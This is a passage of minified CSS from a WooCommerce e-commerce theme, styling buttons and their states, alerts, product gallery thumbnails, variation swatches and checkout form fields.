0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1)}.btn,.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit,.woocommerce div.product form.cart .button,.woocommerce .details-product .information .stock.out-of-stock,.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button,.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button,.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:inline-block;margin-bottom:0;font-weight:400;font-family:"Cera Pro Bold";text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;letter-spacing:0;padding:10px 30px;font-size:14px;line-height:1.71;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.btn:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.woocommerce div.product form.cart .button:focus,.woocommerce .details-product .information .stock.out-of-stock:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus,.btn:active:focus,.viewmore-products-btn:active:focus,.woocommerce .wishlist_table .product-add-to-cart a:active:focus,.woocommerce .return-to-shop .button:active:focus,.woocommerce .track_order .button:active:focus,.woocommerce #respond input#submit:active:focus,.woocommerce div.product form.cart .button:active:focus,.woocommerce .details-product .information .stock.out-of-stock:active:focus,.woocommerce table.shop_table input.button:active:focus,.woocommerce .woocommerce-message .button:active:focus,.woocommerce .checkout_coupon .button:active:focus,.wfg-button:active:focus,.woocommerce .widget_price_filter .price_slider_amount .button:active:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:active:focus,.btn.active:focus,.active.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a.active:focus,.woocommerce .return-to-shop .active.button:focus,.woocommerce .track_order .active.button:focus,.woocommerce #respond input.active#submit:focus,.woocommerce div.product form.cart .active.button:focus,.woocommerce .details-product .information .active.stock.out-of-stock:focus,.woocommerce table.shop_table input.active.button:focus,.woocommerce .woocommerce-message .active.button:focus,.woocommerce .checkout_coupon .active.button:focus,.active.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .active.button:focus,#add_payment_method .wc-proceed-to-checkout a.active.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.active.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.active.checkout-button:focus{outline:0;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .return-to-shop .button:hover,.woocommerce .track_order .button:hover,.woocommerce #respond input#submit:hover,.woocommerce div.product form.cart .button:hover,.woocommerce .details-product .information .stock.out-of-stock:hover,.woocommerce table.shop_table input.button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .checkout_coupon .button:hover,.wfg-button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,.btn:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.woocommerce div.product form.cart .button:focus,.woocommerce .details-product .information .stock.out-of-stock:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus{color:#222;text-decoration:none}.btn:active,.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .return-to-shop .button:active,.woocommerce .track_order .button:active,.woocommerce #respond input#submit:active,.woocommerce div.product form.cart .button:active,.woocommerce .details-product .information .stock.out-of-stock:active,.woocommerce table.shop_table input.button:active,.woocommerce .woocommerce-message .button:active,.woocommerce .checkout_coupon .button:active,.wfg-button:active,.woocommerce .widget_price_filter .price_slider_amount .button:active,#add_payment_method .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:active,.btn.active,.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .return-to-shop .active.button,.woocommerce .track_order .active.button,.woocommerce #respond input.active#submit,.woocommerce div.product form.cart .active.button,.woocommerce .details-product .information .active.stock.out-of-stock,.woocommerce table.shop_table input.active.button,.woocommerce .woocommerce-message .active.button,.woocommerce .checkout_coupon .active.button,.active.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .active.button,#add_payment_method .wc-proceed-to-checkout a.active.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.active.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.active.checkout-button{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.disabled.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.disabled,.woocommerce .return-to-shop .disabled.button,.woocommerce .track_order .disabled.button,.woocommerce #respond input.disabled#submit,.woocommerce div.product form.cart .disabled.button,.woocommerce .details-product .information .disabled.stock.out-of-stock,.woocommerce table.shop_table input.disabled.button,.woocommerce .woocommerce-message .disabled.button,.woocommerce .checkout_coupon .disabled.button,.disabled.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .disabled.button,#add_payment_method .wc-proceed-to-checkout a.disabled.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.disabled.checkout-button,.btn[disabled],[disabled].viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a[disabled],.woocommerce .return-to-shop [disabled].button,.woocommerce .track_order [disabled].button,.woocommerce #respond input[disabled]#submit,.woocommerce div.product form.cart [disabled].button,.woocommerce .details-product .information [disabled].stock.out-of-stock,.woocommerce table.shop_table input[disabled].button,.woocommerce .woocommerce-message [disabled].button,.woocommerce .checkout_coupon [disabled].button,[disabled].wfg-button,.woocommerce .widget_price_filter .price_slider_amount [disabled].button,#add_payment_method .wc-proceed-to-checkout a[disabled].checkout-button,.woocommerce-cart .wc-proceed-to-checkout a[disabled].checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a[disabled].checkout-button,fieldset[disabled] .btn,fieldset[disabled] .viewmore-products-btn,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a,fieldset[disabled] .woocommerce .return-to-shop .button,.woocommerce .return-to-shop fieldset[disabled] .button,fieldset[disabled] .woocommerce .track_order .button,.woocommerce .track_order fieldset[disabled] .button,fieldset[disabled] .woocommerce #respond input#submit,.woocommerce #respond fieldset[disabled] input#submit,fieldset[disabled] .woocommerce div.product form.cart .button,.woocommerce div.product form.cart fieldset[disabled] .button,fieldset[disabled] .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information fieldset[disabled] .stock.out-of-stock,fieldset[disabled] .woocommerce table.shop_table input.button,.woocommerce table.shop_table fieldset[disabled] input.button,fieldset[disabled] .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message fieldset[disabled] .button,fieldset[disabled] .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon fieldset[disabled] .button,fieldset[disabled] .wfg-button,fieldset[disabled] .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount fieldset[disabled] .button,fieldset[disabled] #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout fieldset[disabled] a.checkout-button,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout fieldset[disabled] a.checkout-button,fieldset[disabled] .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout fieldset[disabled] a.checkout-button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#b3b3b3}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary,.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button,.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button{color:#fff;background-color:#121212;border-color:#050505}.btn-primary:hover,.woocommerce table.shop_table input.button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .checkout_coupon .button:hover,.btn-primary:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.btn-primary:active,.woocommerce table.shop_table input.button:active,.woocommerce .woocommerce-message .button:active,.woocommerce .checkout_coupon .button:active,.btn-primary.active,.woocommerce table.shop_table input.active.button,.woocommerce .woocommerce-message .active.button,.woocommerce .checkout_coupon .active.button,.open>.btn-primary.dropdown-toggle,.woocommerce table.shop_table .open>input.dropdown-toggle.button,.woocommerce .woocommerce-message .open>.dropdown-toggle.button,.woocommerce .checkout_coupon .open>.dropdown-toggle.button{color:#fff;background-color:#000;border-color:#000}.btn-primary:active,.woocommerce table.shop_table input.button:active,.woocommerce .woocommerce-message .button:active,.woocommerce .checkout_coupon .button:active,.btn-primary.active,.woocommerce table.shop_table input.active.button,.woocommerce .woocommerce-message .active.button,.woocommerce .checkout_coupon .active.button,.open>.btn-primary.dropdown-toggle,.woocommerce table.shop_table .open>input.dropdown-toggle.button,.woocommerce .woocommerce-message .open>.dropdown-toggle.button,.woocommerce .checkout_coupon .open>.dropdown-toggle.button{background-image:none}.btn-primary.disabled,.woocommerce table.shop_table input.disabled.button,.woocommerce .woocommerce-message .disabled.button,.woocommerce .checkout_coupon .disabled.button,.btn-primary.disabled:hover,.woocommerce table.shop_table input.disabled.button:hover,.woocommerce .woocommerce-message .disabled.button:hover,.woocommerce .checkout_coupon .disabled.button:hover,.btn-primary.disabled:focus,.woocommerce table.shop_table input.disabled.button:focus,.woocommerce .woocommerce-message .disabled.button:focus,.woocommerce .checkout_coupon .disabled.button:focus,.btn-primary.disabled:active,.woocommerce table.shop_table input.disabled.button:active,.woocommerce .woocommerce-message .disabled.button:active,.woocommerce .checkout_coupon .disabled.button:active,.btn-primary.disabled.active,.woocommerce table.shop_table input.disabled.active.button,.woocommerce .woocommerce-message .disabled.active.button,.woocommerce .checkout_coupon .disabled.active.button,.btn-primary[disabled],.woocommerce table.shop_table input[disabled].button,.woocommerce .woocommerce-message [disabled].button,.woocommerce .checkout_coupon [disabled].button,.btn-primary[disabled]:hover,.woocommerce table.shop_table input[disabled].button:hover,.woocommerce .woocommerce-message [disabled].button:hover,.woocommerce .checkout_coupon [disabled].button:hover,.btn-primary[disabled]:focus,.woocommerce table.shop_table input[disabled].button:focus,.woocommerce .woocommerce-message [disabled].button:focus,.woocommerce .checkout_coupon [disabled].button:focus,.btn-primary[disabled]:active,.woocommerce table.shop_table input[disabled].button:active,.woocommerce .woocommerce-message [disabled].button:active,.woocommerce .checkout_coupon [disabled].button:active,.btn-primary[disabled].active,.woocommerce table.shop_table input[disabled].active.button,.woocommerce .woocommerce-message [disabled].active.button,.woocommerce .checkout_coupon [disabled].active.button,fieldset[disabled] .btn-primary,fieldset[disabled] .woocommerce table.shop_table input.button,.woocommerce table.shop_table fieldset[disabled] input.button,fieldset[disabled] .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message fieldset[disabled] .button,fieldset[disabled] .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon fieldset[disabled] .button,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .woocommerce table.shop_table input.button:hover,.woocommerce table.shop_table fieldset[disabled] input.button:hover,fieldset[disabled] .woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-message fieldset[disabled] .button:hover,fieldset[disabled] .woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon fieldset[disabled] .button:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .woocommerce table.shop_table input.button:focus,.woocommerce table.shop_table fieldset[disabled] input.button:focus,fieldset[disabled] .woocommerce .woocommerce-message .button:focus,.woocommerce .woocommerce-message fieldset[disabled] .button:focus,fieldset[disabled] .woocommerce .checkout_coupon .button:focus,.woocommerce .checkout_coupon fieldset[disabled] .button:focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .woocommerce table.shop_table input.button:active,.woocommerce table.shop_table fieldset[disabled] input.button:active,fieldset[disabled] .woocommerce .woocommerce-message .button:active,.woocommerce .woocommerce-message fieldset[disabled] .button:active,fieldset[disabled] .woocommerce .checkout_coupon .button:active,.woocommerce .checkout_coupon fieldset[disabled] .button:active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .woocommerce table.shop_table input.active.button,.woocommerce table.shop_table fieldset[disabled] input.active.button,fieldset[disabled] .woocommerce .woocommerce-message .active.button,.woocommerce .woocommerce-message fieldset[disabled] .active.button,fieldset[disabled] .woocommerce .checkout_coupon .active.button,.woocommerce .checkout_coupon fieldset[disabled] .active.button{background-color:#121212;border-color:#050505}.btn-primary .badge,.woocommerce table.shop_table input.button .badge,.woocommerce .woocommerce-message .button .badge,.woocommerce .checkout_coupon .button .badge{color:#121212;background-color:#fff}.btn-success,.wfg-button.wfg-add-gifts{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.wfg-button.wfg-add-gifts:hover,.btn-success:focus,.wfg-button.wfg-add-gifts:focus,.btn-success:active,.wfg-button.wfg-add-gifts:active,.btn-success.active,.active.wfg-button.wfg-add-gifts,.open>.btn-success.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-add-gifts{color:#fff;background-color:#449d44;border-color:#3d8b3d}.btn-success:active,.wfg-button.wfg-add-gifts:active,.btn-success.active,.active.wfg-button.wfg-add-gifts,.open>.btn-success.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-add-gifts{background-image:none}.btn-success.disabled,.disabled.wfg-button.wfg-add-gifts,.btn-success.disabled:hover,.disabled.wfg-button.wfg-add-gifts:hover,.btn-success.disabled:focus,.disabled.wfg-button.wfg-add-gifts:focus,.btn-success.disabled:active,.disabled.wfg-button.wfg-add-gifts:active,.btn-success.disabled.active,.disabled.active.wfg-button.wfg-add-gifts,.btn-success[disabled],[disabled].wfg-button.wfg-add-gifts,.btn-success[disabled]:hover,[disabled].wfg-button.wfg-add-gifts:hover,.btn-success[disabled]:focus,[disabled].wfg-button.wfg-add-gifts:focus,.btn-success[disabled]:active,[disabled].wfg-button.wfg-add-gifts:active,.btn-success[disabled].active,[disabled].active.wfg-button.wfg-add-gifts,fieldset[disabled] .btn-success,fieldset[disabled] .wfg-button.wfg-add-gifts,fieldset[disabled] .btn-success:hover,fieldset[disabled] .wfg-button.wfg-add-gifts:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .wfg-button.wfg-add-gifts:focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .wfg-button.wfg-add-gifts:active,fieldset[disabled] .btn-success.active,fieldset[disabled] .active.wfg-button.wfg-add-gifts{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge,.wfg-button.wfg-add-gifts .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#28a1c5}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#df8a13}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger,.wfg-button.wfg-no-thanks{color:#fff;background-color:#e44343;border-color:#e12d2d}.btn-danger:hover,.wfg-button.wfg-no-thanks:hover,.btn-danger:focus,.wfg-button.wfg-no-thanks:focus,.btn-danger:active,.wfg-button.wfg-no-thanks:active,.btn-danger.active,.active.wfg-button.wfg-no-thanks,.open>.btn-danger.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-no-thanks{color:#fff;background-color:#d51f1f;border-color:#bf1b1b}.btn-danger:active,.wfg-button.wfg-no-thanks:active,.btn-danger.active,.active.wfg-button.wfg-no-thanks,.open>.btn-danger.dropdown-toggle,.open>.dropdown-toggle.wfg-button.wfg-no-thanks{background-image:none}.btn-danger.disabled,.disabled.wfg-button.wfg-no-thanks,.btn-danger.disabled:hover,.disabled.wfg-button.wfg-no-thanks:hover,.btn-danger.disabled:focus,.disabled.wfg-button.wfg-no-thanks:focus,.btn-danger.disabled:active,.disabled.wfg-button.wfg-no-thanks:active,.btn-danger.disabled.active,.disabled.active.wfg-button.wfg-no-thanks,.btn-danger[disabled],[disabled].wfg-button.wfg-no-thanks,.btn-danger[disabled]:hover,[disabled].wfg-button.wfg-no-thanks:hover,.btn-danger[disabled]:focus,[disabled].wfg-button.wfg-no-thanks:focus,.btn-danger[disabled]:active,[disabled].wfg-button.wfg-no-thanks:active,.btn-danger[disabled].active,[disabled].active.wfg-button.wfg-no-thanks,fieldset[disabled] .btn-danger,fieldset[disabled] .wfg-button.wfg-no-thanks,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .wfg-button.wfg-no-thanks:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .wfg-button.wfg-no-thanks:focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .wfg-button.wfg-no-thanks:active,fieldset[disabled] .btn-danger.active,fieldset[disabled] .active.wfg-button.wfg-no-thanks{background-color:#e44343;border-color:#e12d2d}.btn-danger .badge,.wfg-button.wfg-no-thanks .badge{color:#e44343;background-color:#fff}.btn-link{color:#252525;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#222;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:14px 35px;font-size:20px;line-height:1.33333;border-radius:10px}.btn-sm{padding:12px 20px;font-size:14px;line-height:1.5;border-radius:0}.btn-xs{padding:4px 8px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.alert{padding:15px;margin-bottom:28px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-success .close{color:#3c763d}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-info .close{color:#31708f}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-warning .close{color:#8a6d3b}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.alert-danger .close{color:#a94442}.cart2{text-align:center}.cart2 .count{font-size:12px;text-align:center;display:block}.pp_gallery ul{height:auto}.pp_gallery ul a{height:auto}.woocommerce table.shop_attributes th{font-size:16px;font-family:"Cera Pro Medium";font-weight:400;text-transform:uppercase;width:30%;padding:18px;background-color:#fff!important}.woocommerce table.shop_attributes td{padding:18px;background-color:#fff!important}.woocommerce table.shop_attributes td p{padding:0}.woocommerce div.product form.cart .variations select{height:40px}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:1;filter:alpha(opacity=100);padding-right:30px}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{color:#636363;z-index:9;font-size:14px;right:50%;top:50%;margin-top:-12px;margin-right:-7px}.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before{opacity:.9;filter:alpha(opacity=90);z-index:8;position:absolute;top:-1px;left:-1px;background:#fff;width:calc(100% + 2px);height:calc(100% + 2px);content:''}.woocommerce .product-block-list a.button.loading:after{top:50%;right:50%;color:#636363;z-index:9;width:auto;height:auto;margin:-7px;font-size:14px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{border:1px solid #88c74a;background:#88c74a;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:active{background:#7bbd3a}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#fff}@media (min-width:1200px){.woocommerce div.product div.images .flex-control-thumbs li{width:33.33%}.woocommerce div.product div.images .flex-control-thumbs li:nth-child(3n+1){clear:left}}.woocommerce div.product div.images .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:20px}.woocommerce div.product div.images .flex-control-thumbs li{padding-right:10px;padding-left:10px;margin-bottom:20px}.woocommerce div.product div.images .flex-control-thumbs li img{border:1px solid #fff;opacity:.8;filter:alpha(opacity=80);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.woocommerce div.product div.images .flex-control-thumbs li img:hover,.woocommerce div.product div.images .flex-control-thumbs li img:active,.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#88c74a}.shop-pagination .apus-pagination{margin:0;float:left}.rtl .shop-pagination .apus-pagination{float:right}.shop-pagination .woocommerce-result-count{float:right;margin:5px 0 0}.rtl .shop-pagination .woocommerce-result-count{float:left}.woocommerce div.product form.cart .variations{margin-bottom:0}table.variations .tawcvs-swatches .swatch-color{opacity:1;filter:alpha(opacity=100);width:24px;height:24px;line-height:24px;position:relative;border:none;margin-right:15px;overflow:hidden;cursor:pointer;font-size:0;border-radius:50%}.rtl table.variations .tawcvs-swatches .swatch-color{margin-left:15px;margin-right:inherit}table.variations .tawcvs-swatches .swatch-color:before{display:none!important}table.variations .tawcvs-swatches .swatch-color:after{content:'';border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;z-index:2;position:absolute;top:-1px;left:-1px;width:26px;height:26px;border:5px solid #fff}table.variations .tawcvs-swatches .swatch-color.selected{-webkit-box-shadow:none;box-shadow:none}table.variations .tawcvs-swatches .swatch-color.selected:after{top:1px;left:1px;width:22px;height:22px;border:3px solid #fff}table.variations .tawcvs-swatches .swatch-label{font-size:12px;font-weight:400;color:#636363;padding:9px;display:inline-block;line-height:1;background:#f2f3f5;min-width:30px;text-align:center;height:auto;width:auto;border:none!important;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:8px;text-transform:uppercase;opacity:1;filter:alpha(opacity=100);cursor:pointer}.rtl table.variations .tawcvs-swatches .swatch-label{margin-left:8px;margin-right:inherit}table.variations .tawcvs-swatches .swatch-label.selected{-webkit-box-shadow:none;box-shadow:none;background:#88c74a;color:#fff}.woocommerce div.product form.cart .variations td.label{padding:10px 0;text-align:inherit;display:table-cell;vertical-align:middle}.woocommerce div.product form.cart .variations td.label label{margin:0}.woocommerce div.product form.cart.swatches-support .variations td.label{vertical-align:top}.woocommerce div.product form.cart .reset_variations{color:#e44343}.woocommerce div.product form.cart .reset_variations i{font-size:12px;margin-right:3px;color:#e23e1d}.rtl .woocommerce div.product form.cart .reset_variations i{margin-left:3px;margin-right:inherit}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:400}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{display:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.8;resize:none;border:1px solid #f2f3f5!important;background:#f2f3f5;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-box-shadow:none!important;box-shadow:none!important}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{border-color:#c7cbd4!important}.refund-shop{margin-bottom:30px}.refund-shop .btn,.refund-shop .viewmore-products-btn,.refund-shop .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .refund-shop a,.refund-shop .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .refund-shop .button,.refund-shop .woocommerce .track_order .button,.woocommerce .track_order .refund-shop .button,.refund-shop .woocommerce #respond input#submit,.woocommerce #respond .refund-shop input#submit,.refund-shop .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .refund-shop .button,.refund-shop .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .refund-shop .stock.out-of-stock,.refund-shop .woocommerce table.shop_table input.button,.woocommerce table.shop_table .refund-shop input.button,.refund-shop .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .refund-shop .button,.refund-shop .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .refund-shop .button,.refund-shop .wfg-button,.refund-shop .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .refund-shop .button,.refund-shop #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .refund-shop a.checkout-button,.refund-shop .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .refund-shop a.checkout-button,.refund-shop .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .refund-shop a.checkout-button{letter-spacing:1px}.woocommerce form .form-row 